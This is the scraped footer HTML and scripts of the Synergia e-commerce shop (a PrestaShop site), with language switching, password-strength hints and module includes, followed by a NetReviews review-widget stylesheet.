                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                <path
                    d="M4.9016 0.818327L5.90382 4.04879H9.17147C9.38026 4.04879 9.47422 4.3316 9.29674 4.46212L6.65548 6.46349L7.66814 9.69395C7.73078 9.90062 7.5011 10.0746 7.33407 9.94413L4.6928 7.95363L2.05154 9.955C1.8845 10.0855 1.64439 9.91149 1.71746 9.70483L2.73012 6.47436L0.0888588 4.473C-0.0781776 4.34247 0.00534058 4.05967 0.214136 4.05967H3.48179L4.48401 0.818327C4.54664 0.611664 4.83896 0.611664 4.9016 0.818327Z"
                    fill="white" />
            </svg>

                

            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                <path
                    d="M3.89129 4.13352L4.86351 0.989194L5.8357 4.12287L5.89028 4.29879H6.07447H9.269L6.67516 6.26423L6.53498 6.37044L6.58759 6.53827L7.57329 9.68276L5.01392 7.75398L4.86305 7.64028L4.71248 7.75438L2.15376 9.69319L3.13933 6.54914L3.19194 6.38132L3.05176 6.2751L0.457918 4.30967H3.65244H3.83682L3.89129 4.13352Z"
                    stroke="white" stroke-width="0.5" />
                <path
                    d="M1.88812 9.70479C1.81504 9.91146 2.05516 10.0855 2.22219 9.95497L4.85943 7.95665V0.66333C4.77205 0.66487 4.68551 0.716524 4.65466 0.818292L3.65244 4.05964H0.384791C0.175995 4.05964 0.0924766 4.34244 0.259513 4.47296L2.90078 6.47433L1.88812 9.70479Z"
                    fill="white" />
            </svg>

                                        </div>

</div>

    <div class="w-full menu-footer-text-notes">
                    The rating is based on 4126 reviews from our customers
            </div>



                </div>
            </div>
        </div>
    </div>
</div>


<script>
    $(document).ready(function() {
        var elem = document.querySelector('.collapsible.expandable');
        var instance = M.Collapsible.init(elem, {
            accordion: false
        });

        var elem2 = document.querySelector('.collapsible2.expandable2');
        var instance2 = M.Collapsible.init(elem2, {
            accordion: false
        });
        timeout = setTimeout(function() {}, 1000);
    });

    function back_to_top() {
        window.scrollTo({
            top: 0,
            behavior: 'smooth'
        });
    }

    function show_language() {
        document.getElementsByClassName("dropdown-content-languages")[0].style.cssText = "display :block !important;";
        clearTimeout(timeout);
        timeout = setTimeout(function() {
            document.getElementsByClassName("dropdown-content-languages")[0].style.cssText =
                "display :none !important;";
        }, 2500);
    }

    function flipFooterAccordeon(id) {
        document.getElementById('menu-accordeon-icon-' + id).classList.toggle('rotate-180')
    }
</script></div>

<div class="bg-Gris1 sm:px-[1.56rem] md:px-[5.25rem]">    <div class="md:pb-[25px] grid md:grid-cols-12 md:gap-x-6 sm:pt-[10px]  sm:pb-[2rem] sm:flex flex-col md:items-center sm:items-start border-b border-Jaune mx-auto mt-[-1px]"
        id="menufooterCondition">
        <div class="sm:flex md:col-span-2 w-full justify-between items-center sm:mb-[30px]">
            <div class="md:col-span-2">
                <div class="dropdown-languages flex items-center">
                    <select
                        class="text-white w-[120px] browser-default bg-transparent text-[10px] focus:outline-none border-none"
                        id="lang_select">

                                                    <option selected value="en">
                                English (English)</option>
                                                    <option  value="fr">
                                Français (French)</option>
                                            </select>
                </div>
            </div>
            <div class="md:col-span-2 flex gap-x-[30px] md:justify-end md:hidden">
                <a href="https://www.facebook.com/LaboSynergia/" target="_blank">
                    <svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M12.8337 12.7807H15.1253L16.042 9.11401H12.8337V7.28068C12.8337 6.33651 12.8337 5.44735 14.667 5.44735H16.042V2.36735C15.7432 2.32793 14.6147 2.23901 13.4231 2.23901C10.9343 2.23901 9.16699 3.75793 9.16699 6.54735V9.11401H6.41699V12.7807H9.16699V20.5723H12.8337V12.7807Z"
                            fill="#F9D439" />
                    </svg>

                </a>
                <a href="https://www.instagram.com/labosynergia/" target="_blank">
                    <svg width="21" height="23" viewBox="0 0 21 23" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M6.825 2.23901H14.175C16.975 2.23901 19.25 4.62235 19.25 7.55568V15.2557C19.25 16.6657 18.7153 18.0181 17.7636 19.0151C16.8118 20.0122 15.521 20.5723 14.175 20.5723H6.825C4.025 20.5723 1.75 18.189 1.75 15.2557V7.55568C1.75 6.14561 2.28469 4.7933 3.23643 3.79623C4.18818 2.79916 5.47903 2.23901 6.825 2.23901ZM6.65 4.07235C5.81457 4.07235 5.01335 4.42002 4.42261 5.03889C3.83187 5.65776 3.5 6.49713 3.5 7.37235V15.439C3.5 17.2632 4.90875 18.739 6.65 18.739H14.35C15.1854 18.739 15.9866 18.3913 16.5774 17.7725C17.1681 17.1536 17.5 16.3142 17.5 15.439V7.37235C17.5 5.54818 16.0912 4.07235 14.35 4.07235H6.65ZM15.0938 5.44735C15.3838 5.44735 15.662 5.56807 15.8671 5.78295C16.0723 5.99784 16.1875 6.28929 16.1875 6.59318C16.1875 6.89707 16.0723 7.18852 15.8671 7.40341C15.662 7.61829 15.3838 7.73901 15.0938 7.73901C14.8037 7.73901 14.5255 7.61829 14.3204 7.40341C14.1152 7.18852 14 6.89707 14 6.59318C14 6.28929 14.1152 5.99784 14.3204 5.78295C14.5255 5.56807 14.8037 5.44735 15.0938 5.44735ZM10.5 6.82235C11.6603 6.82235 12.7731 7.30523 13.5936 8.16477C14.4141 9.02432 14.875 10.1901 14.875 11.4057C14.875 12.6213 14.4141 13.787 13.5936 14.6466C12.7731 15.5061 11.6603 15.989 10.5 15.989C9.33968 15.989 8.22688 15.5061 7.40641 14.6466C6.58594 13.787 6.125 12.6213 6.125 11.4057C6.125 10.1901 6.58594 9.02432 7.40641 8.16477C8.22688 7.30523 9.33968 6.82235 10.5 6.82235ZM10.5 8.65568C9.80381 8.65568 9.13613 8.94541 8.64384 9.46114C8.15156 9.97686 7.875 10.6763 7.875 11.4057C7.875 12.135 8.15156 12.8345 8.64384 13.3502C9.13613 13.8659 9.80381 14.1557 10.5 14.1557C11.1962 14.1557 11.8639 13.8659 12.3562 13.3502C12.8484 12.8345 13.125 12.135 13.125 11.4057C13.125 10.6763 12.8484 9.97686 12.3562 9.46114C11.8639 8.94541 11.1962 8.65568 10.5 8.65568Z"
                            fill="#F9D439" />
                    </svg>
                </a>
            </div>
        </div>
        <div
            class="md:col-span-8 flex sm:flex-col w-full text-center sm:gap-y-[10px] md:justify-center sm:justify-center md:gap-5 md:items-baseline">
            <span class="menu-footer-right-reserved">©’26 Synergia —
                                    All rights reserved
                            </span>
            <div class="flex flex-wrap gap-[10px] justify-center">
                                    <span class="menu-footer-right-reserved-other leading-[normal]">
                        <a id="link-cms-page-2-" href="https://synergiashop.com/en/content/2-legal-notice" title="This website www.synergiashop.com is the property of the Company SYNERGIA SAS, whose registered office is located at Le Poyet, 43 500"
                            >
                            Legal Notice
                        </a>
                    </span>
                                    <span class="menu-footer-right-reserved-other leading-[normal]">
                        <a id="link-cms-page-3-" href="https://synergiashop.com/en/content/3-terms-and-conditions-of-use" title="Our terms and conditions of use - synergia"
                            >
                            Terms and conditions of use
                        </a>
                    </span>
                                    <span class="menu-footer-right-reserved-other leading-[normal]">
                        <a id="link-cms-page-16-" href="https://synergiashop.com/en/content/16-cookies" title="This privacy policy applies to all users (visitors, prospective customers and customers) (hereinafter referred to as ‘YOU’ or ‘USERS’)"
                            >
                            Cookies
                        </a>
                    </span>
                            </div>
        </div>
        <div class="md:col-span-2 flex gap-x-5 md:justify-end sm:hidden">
            <a href="https://www.facebook.com/LaboSynergia/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
                    <path
                        d="M7.61331 16H10.3067V10.0979H12.7334L13 7.16526H10.3067V5.68421C10.3067 5.48879 10.3776 5.30137 10.5039 5.16318C10.6301 5.025 10.8014 4.94737 10.98 4.94737H13V2H10.98C10.0871 2 9.23077 2.38816 8.59939 3.07908C7.96802 3.77 7.61331 4.7071 7.61331 5.68421V7.16526H6.26664L6 10.0979H7.61331V16Z"
                        fill="#F9D439" />
                </svg>
            </a>
            <a href="https://www.instagram.com/labosynergia/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
                    <path
                        d="M5.58416 1.5H11.5978C13.8887 1.5 15.7501 3.45 15.7501 5.85V12.15C15.7501 13.3037 15.3126 14.4101 14.5339 15.2259C13.7552 16.0417 12.699 16.5 11.5978 16.5H5.58416C3.29325 16.5 1.43188 14.55 1.43188 12.15V5.85C1.43188 4.69631 1.86936 3.58987 2.64806 2.77409C3.42676 1.9583 4.48291 1.5 5.58416 1.5ZM5.44098 3C4.75744 3 4.1019 3.28446 3.61857 3.79081C3.13524 4.29716 2.8637 4.98392 2.8637 5.7V12.3C2.8637 13.7925 4.01632 15 5.44098 15H11.741C12.4245 15 13.0801 14.7155 13.5634 14.2092C14.0467 13.7028 14.3182 13.0161 14.3182 12.3V5.7C14.3182 4.2075 13.1656 3 11.741 3H5.44098ZM12.3495 4.125C12.5868 4.125 12.8145 4.22377 12.9823 4.39959C13.1501 4.5754 13.2444 4.81386 13.2444 5.0625C13.2444 5.31114 13.1501 5.5496 12.9823 5.72541C12.8145 5.90123 12.5868 6 12.3495 6C12.1122 6 11.8845 5.90123 11.7167 5.72541C11.5489 5.5496 11.4546 5.31114 11.4546 5.0625C11.4546 4.81386 11.5489 4.5754 11.7167 4.39959C11.8845 4.22377 12.1122 4.125 12.3495 4.125ZM8.59098 5.25C9.54033 5.25 10.4508 5.64509 11.1221 6.34835C11.7934 7.05161 12.1705 8.00544 12.1705 9C12.1705 9.99456 11.7934 10.9484 11.1221 11.6517C10.4508 12.3549 9.54033 12.75 8.59098 12.75C7.64162 12.75 6.73115 12.3549 6.05985 11.6517C5.38856 10.9484 5.01143 9.99456 5.01143 9C5.01143 8.00544 5.38856 7.05161 6.05985 6.34835C6.73115 5.64509 7.64162 5.25 8.59098 5.25ZM8.59098 6.75C8.02136 6.75 7.47508 6.98705 7.0723 7.40901C6.66953 7.83097 6.44325 8.40326 6.44325 9C6.44325 9.59674 6.66953 10.169 7.0723 10.591C7.47508 11.0129 8.02136 11.25 8.59098 11.25C9.16059 11.25 9.70687 11.0129 10.1096 10.591C10.5124 10.169 10.7387 9.59674 10.7387 9C10.7387 8.40326 10.5124 7.83097 10.1096 7.40901C9.70687 6.98705 9.16059 6.75 8.59098 6.75Z"
                        fill="#F9D439" />
                </svg>
            </a>
        </div>
    </div>

<script>
    function cleanCmsCategoryUrl(url) {
        const urlObj = new URL(url);

        if (urlObj.searchParams.has('id_cms_category')) {
            urlObj.searchParams.delete('id_cms_category');
        }
        return urlObj.origin + urlObj.pathname;
    }

    document.getElementById('lang_select').addEventListener('change', function(event) {

        const clickedValue = event.target.value;

        if (clickedValue == "fr") {
            let new_url = prestashop.urls.alternative_langs['fr']
            new_url = cleanCmsCategoryUrl(new_url);
            window.location.href = new_url;
            console.log(new_url);
            console.log(clickedValue);
        } else {
            let new_url = prestashop.urls.alternative_langs['en-us']
            new_url = cleanCmsCategoryUrl(new_url);
            window.location.href = new_url;
            console.log(new_url);
            console.log(selectElement.value);
        }

    })

    function getCookie(name) {
        let value = '; ' + document.cookie;
        let parts = value.split('; ' + name + '=');
        if (parts.length === 2) return parts.pop().split(';').shift();
    }

    function deleteCookie(name) {
        document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/;';
    }

    document.addEventListener('DOMContentLoaded', function() {
        setTimeout(() => {
            if (getCookie('emarsysWPCustomerToLog') != null) {

                generalLogin(getCookie('emarsysWPCustomerToLog'));

                deleteCookie('emarsysWPCustomerToLogout');
            }

            if (getCookie('emarsysWPCustomerToLogout') != null) {

                generalLogout();

                deleteCookie('emarsysWPCustomerToLogout');
            }
        }, 1500);
    });
</script></div>
<div class="sm:px-[1.56rem] md:px-[5.25rem] bg-Gris1"> 
    
</div>        
      </footer>

    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://synergiashop.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/trustedshopseasyintegration/views/js/front/front.1.0.5.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/pm_advancedpack/views/js/global-17.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/doofinder/views/js/add-to-cart/doofinder-add_to_cart_ps17.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/probance_track//views/js/probance_tracker-min.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/probance_track//views/js/probance_track.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/netreviews/views/js/avisverifies-tpl.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/payplug/views//js/utilities-v4.6.0.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/payplug/views//js/front-v4.6.0.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/generatecartrule//views/js/front.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/d_gth_collection//views/js/front.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/ps_searchbar/ps_searchbar.js" ></script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
    var elems = document.querySelectorAll('select');
    var options = {};
    var instances = M.FormSelect.init(elems, options);
  });
</script>

    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}

document.addEventListener('DOMContentLoaded', function () {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>
    
  <script type="text/javascript" src="https://synergiashop.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.0.5.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88ca4c63fe294a09bff75666546cbab0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/modules/netreviews/views/css/avisverifies-template1.css
body_size: 4858
content:
/**
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    NetReviews SAS <contact@avis-verifies.com>
 * @copyright 2012-2024 NetReviews SAS
 * @license   NetReviews
 * @version   Release: $Revision: 8.0.0
 * @date      07/09/2023
 * International Registered Trademark & Property of NetReviews SAS
 */
 @font-face {
     font-family: 'nr-icons';
     src: url('../fonts/nr-icons/nr-icons.ttf');
     font-weight: normal;
     font-style: normal;
}
 @font-face {
     font-family: "Nunito";
     src: url('../fonts/Nunito/Nunito-Regular.ttf');
}
 .netreviews_rate_percent, .netreviews_rate_percent:hover, .av_product_award #bottom {
     background: #FFCD00;
}
 .nr-icon.gold,.netreviews_rate_list_item .av_star_index, .netreviews_rate_list_item {
     color: #FFCD00;
}
 .nr-icon.grey {
     color: #D1D1D1 !important;
}
 @media screen and (max-width:600px) {
     .netreviews_logo {
         position: relative!important;
         display: block!important;
         margin: 5px auto!important;
         top: 0px!important;
         left: auto!important;
         right: auto!important
    }
     .netreviews_certification {
         position: relative !important;
         top: 0px !important;
         text-align: center;
         display: block;
         width: 100%;
         padding: 0px;
         z-index: 10;
         right: auto !important;
    }
     .netreviews_rating_header {
         height: auto!important
    }
     .netreviews_global_rating {
         width: 100%!important;
         border-right: 0px!important;
         position: relative!important;
         left: auto!important;
         right: auto!important;
         top: auto!important
    }
     .netreviews_rating_content {
         height: auto!important
    }
     .netreviews_global_rating_details {
         display: none!important
    }
     .netreviews_rating_header .av-certificate {
         width: 100%;
         text-align: center
    }
     .netreviews_rating_header .av-certificate label {
         position: relative !important;
         top: -20px !important;
         margin: auto;
         width: 200px;
         display: block;
         left: 0;
         text-align: center;
    }
     .netreviews_rating_header .av-certificate span {
         width: 100%!important;
         right: 5%!important;
         top: 95px!important;
    }
}
 .nr-icon {
     font-family: 'nr-icons' !important;
     speak: none;
     font-style: normal;
     font-weight: normal;
     font-variant: normal;
     text-transform: none;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
}
 .nr-comment:before {
     content: "\e900";
     color: #2C2C2C;
}
 .nr-exit:before {
     content: "\e901";
}
 .nr-info:before {
     content: "\e902";
}
 .nr-star:before {
     content: "\e903";
}
 .netreviews_bg_stars_big {
     display: block;
     width:120px;
     height:24px;
     padding:0px;
     border:none;
     text-decoration: none;
     outline:none;
     margin:0px auto;
}
 .netreviews_bg_stars_big span, .netreviews_review_rate_and_stars span, .netreviews_bg_stars span {
     overflow: hidden;
     display: inline;
     line-height: auto !important;
     display: inline-flex;
     margin: unset !important;
}
 .netreviews_bg_stars_big div {
     position: absolute;
     font-size: 24px;
     line-height: 24px;
}
 .netreviews_bg_stars_big div .nr-star:before{
     font-size: 24px;
}
 .netreviews_font_stars div .nr-star:before{
     font-size: 16px;
}
 .netreviews_font_stars div {
     position: absolute;
     font-size: 16px;
     line-height: 16px;
     display: inline-flex;
}
 .netreviews_font_stars{
     display:block !important;
     width: 85px;
}
 .nrResponsive .netreviews_logo {
     position: relative ;
     display: block ;
     margin: 5px auto ;
     top: 0px ;
     left: auto;
     right: auto;
}
 .nrResponsive .netreviews_certification {
     color: rgb(102, 101, 100);
     font-weight: 600;
     transition: color 0.2s;
     position: relative;
     right: auto;
     left: auto;
     height: 40px;
     font-size: 13px;
     margin-top: 0px !important;
     text-align: center;
     margin: 20px auto 0px auto;
     display: block;
     width: 100%;
     padding: 0px;
     z-index: 10;
     top: 15px;
}
 .nrResponsive .netreviews_rating_header {
     height: auto ;
}
 .nrResponsive .netreviews_global_rating {
     width: 100% ;
     border-right: 0px ;
     position: relative ;
     left:auto ;
     right:auto ;
     top:auto ;
}
 .nrResponsive .netreviews_rating_content {
     height: auto ;
}
 .nrResponsive .netreviews_global_rating_details {
     display: none ;
}
 .nrResponsive .netreviews_rating_header .netreviews_icone_info, .nrResponsive .netreviews_rating_header .netreviews_exit_info {
     width: 18px;
}
 .nrResponsive .netreviews_rating_header .av-certificate {
     width: 100%;
     text-align: center;
     line-height: 14px;
}
 .nrResponsive .netreviews_rating_header .av-certificate label {
     position: relative;
     top: -20px;
     left: 0px;
}
 .nrResponsive .netreviews_rating_header .av-certificate #netreviews_informations {
     width: 90% ;
     right: 5% ;
     top: 120px ;
}
 .av_product_award {
     font-family: "Nunito", Arial, Helvetica, sans-serif;
     height: 72px;
     background: #f0f0f0;
     border: 1px solid #b6b6b6;
     border-radius: 15px;
     position: relative;
     margin: 10px 0;
     width: 220px;
     clear: both
}
 .av_product_award .netreviews_stars{
     margin: auto;
}
 .av_product_award img#sceau {
     position: absolute;
     right: -12px;
     top: -10px;
     width: 90px
}
 .av_product_award #bottom {
     background: #f7ad26;
     background: -moz-linear-gradient(top, #f7ad26 1%, #f49112 100%);
     background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #f7ad26), color-stop(100%, #f49112));
     background: -webkit-linear-gradient(top, #f7ad26 1%, #f49112 100%);
     background: -o-linear-gradient(top, #f7ad26 1%, #f49112 100%);
     background: -ms-linear-gradient(top, #f7ad26 1%, #f49112 100%);
     background: linear-gradient(to bottom, #f7ad26 1%, #ffc400 100%);
     filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f7ad26', endColorstr='#f49112', GradientType=0);
     height: 24px;
     border-bottom-right-radius: inherit;
     border-bottom-left-radius: inherit;
     position: absolute;
     width: 90%;
     padding-top: 3px;
}
 .av_product_award #bottom a {
     color: #000;
     text-align: center;
     font-weight: 400;
     display: block;
     margin-right: 47px;
}
 .av_product_award #top .netreviews_font_stars div{
     font-size: 18px;
     line-height: 18px;
}
 .av_product_award #top .netreviews_font_stars{
     display: block;
     margin: auto;
     width: 85px;
}
 .av_product_award #top .ratingText{
     text-align: center;
     font-size: 14px;
     font-weight: bold;
     color: #3c3d3c;
}
 .av_product_award #top {
     width: 68%;
     display: grid;
     height: 46px;
     vertical-align: middle;
     padding-top: 5px;
}
 .netreviews_stars_light {
     height: 20px;
     border: none;
     position: relative;
     margin: 5px 0px 5px 0px;
     background: 0 0;
     width: 100%;
}
 .netreviews_stars_light #top {
     text-align: left;
     width: 100%
}
 .netreviews_stars_light #slide {
     left: 85px;
     position: absolute;
     bottom: 1px;
     line-height: 20px;
}
 .netreviews_stars_light a:hover {
    text-decoration: none;
}
 .netreviews_stars_light .netreviews_stars {
    display:inline-block;
}
 .netreviews_exit_info {
     width: 17px;
     height: 17px;
     float: right;
     cursor: pointer;
     margin-top: -16px;
     margin-right: -15px
}
 .netreviews_rating_header .av-certificate label {
     text-decoration: none;
     position: relative;
     transition: color 0.2s;
     cursor: help;
     z-index: 10;
     font-size: 11px;
     font-weight: normal;
     width: 190px;
}
 #netreviews_reviews_tab {
     font-family: "Nunito", Arial, Helvetica, sans-serif;
     background-color: #f9f9f9;
     overflow: hidden;
     margin: 0 auto;
     padding: 0;
     width: 100%;
     position: relative;
     max-width: 1300px;
     color: #2c2c2c
}
 #netreviews_rating_section {
     display: block;
     padding: 15px;
     background-color: #FFF;
     border-bottom: 1px solid #E7E9EE;
     margin: 0 auto
}
 .netreviews_rating_header .av-certificate label {
     top: 35px;
     color: rgb(150, 160, 170);
     text-decoration: none;
     font-size: 12px;
     position: absolute;
     right: 0;
     transition: color 0.2s;
     cursor: pointer;
     z-index: 10;
}
 .netreviews_rating_header .av-certificate {
    /* width: 100%;
     */
     float: right;
     text-align: left
}
 .netreviews_rating_header .av-certificate span {
     height: auto;
     max-width: 100%;
     width: 450px;
     background-color: #ffffff;
     border: 1px solid #e7e9ee;
     padding: 20px 25px;
     position: absolute;
     top: 70px;
     right: 15px;
     z-index: 11;
     display: none;
     margin: 0;
}
 .netreviews_rating_header .av-certificate span a {
     font-weight: bold;
     text-decoration: underline;
}
 .netreviews_rating_header .av-certificate span p{
     font-size: 12px;
     color: black;
     line-height: 18px;
}
 .netreviews_rating_header {
     display: block;
     width: 100%;
     padding: 0;
     margin: 0;
     position: relative;
     height: 55px;
     text-align: center
}
 .netreviews_logo {
     position: absolute;
     top: 20px;
     left: 15px;
     width: 200px;
     height: auto;
}
 .netreviews_certification, .netreviews_certification:visited {
    color: rgb(102, 101, 100);
    text-decoration: none;
    font-size: 13px;
    position: relative;
    top: 15px;
    /* padding: 30px; */
    transition: color 0.2s;
    font-weight: 600;
}
 .netreviews_certification:hover {
     color: rgb(47, 47, 47);
     text-decoration: none;
}
 .netreviews_rating_content {
     width: 100%;
     display: block;
     position: relative;
     height: 170px;
     margin-top: 15px;
}
 .netreviews_global_rating {
     display: block;
     width: 50%;
     margin: 0;
     border-right: solid #DDD 2px;
     position: absolute;
     top: 25px;
     left: 0;
     padding: 0
}
 #product #netreviews_reviews_tab .netreviews_rating_content p {
     margin: 0;
     padding: 0;
}
 .netreviews_note_generale {
     display: block;
     font-size: 58px;
     font-weight: lighter;
     width: 100%;
     text-align: center !important;
     color: #2c2c2c;
     line-height: 58px !important;
     padding: 0 0 12px 0 !important;
}

.page-product-box p.netreviews_note_generale, .page-product-box span.netreviews_filtering_section_title, .page-product-box p.netreviews_subtitle, .page-product-box .netreviews_filtering_section{
     text-align: center !important;
}

 .netreviews_note_generale span {
     font-size: 30px!important
}
 .netreviews_subtitle {
    display: block;
    font-size: 12px;
    color: rgb(150,160,170);
    width: 100%;
    text-align: center !important;
    padding: 6px 0 6px 0!important;
    margin: 0 !important;
}
 .netreviews_global_rating_details {
     display: block;
     width: 50%;
     margin: 0;
     position: absolute;
     right: 0;
     top: 25px;
     padding: 0
}
 .netreviews_rates_list {
     margin: 0 auto;
     border: 0;
     width: 200px !important;
     display: flex !important;
     flex-direction: row;
     padding: 0
}
 .netreviews_rate_list_item {
     display: flex !important;
     margin: 0;
     position: relative;
     list-style: none;
     width: 23px;
     float: left;
     padding: 110px 0 0 0 !important;
     margin-right: 15px;
}
 .more-info .netreviews_global_rating_details ul li:before{
     width: 0px;
}
 .netreviews_rates_list .cursorp{
     cursor: pointer;
}
 .netreviews_rate_list_item span {
     margin-right: 3px
}
 .netreviews_rate_list_star_image {
     width: 12px !important;
     height: 12px !important;
     margin-top: 4px
}
 .netreviews_rate_graph {
     height: 100px;
     width: 25px;
     left: 0;
     top: 0;
     position: absolute;
     padding-right: 20px
}
 .netreviews_rate_percent {
     margin-top: 2px;
     width: 25px;
     bottom: 0;
     position: absolute;
     left: 0;
     transition: background 0.2s
}
 span[class^="netreviews_rate_total"] {
    color: #a6b1b8;
    margin-top: -20px;
    position: absolute;
    width: 100%;
    left: 0;
    font-size: 12px;
    text-align: center;
}
 #netreviews_button_more_reviews {
     display: block;
     width: 100%;
     margin: 0;
     text-align: center
}
 #netreviews_button_more_reviews .netreviews_button {
     display: block;
     margin: 0 auto 15px auto;
     padding: 8px 0;
     width: 250px;
     text-align: center;
     color: #fff;
     font-size: 15px;
     font-weight: 500;
     text-decoration: none;
